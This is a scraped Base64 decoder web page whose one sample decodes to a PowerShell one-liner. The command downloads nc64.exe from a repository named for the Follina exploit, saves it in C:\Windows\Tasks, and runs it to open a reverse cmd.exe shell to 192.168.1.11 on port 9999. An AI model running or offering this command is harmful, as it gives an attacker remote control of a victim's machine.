 Decode from Base64 format
Simply enter your data then push the decode button.
SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9naXRodWIuY29tL0pvaG5IYW1tb25kL21zZHQtZm9sbGluYS9ibG9iL21haW4vbmM2NC5leGU/cmF3PXRydWUgLU91dE
ZpbGUgQzpcV2luZG93c1xUYXNrc1xuYy5leGU7IEM6XFdpbmRvd3NcVGFza3NcbmMuZXhlIC1lIGNtZC5leGUgMTkyLjE2OC4xLjExIDk5OTk=
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
Invoke-WebRequest https://github.com/JohnHammond/msdt-follina/blob/main/nc64.exe?raw=true -OutFile C:\Windows\Tasks\nc.exe; C:\Windows\Tasks\nc.exe -e
cmd.exe 192.168.1.11 9999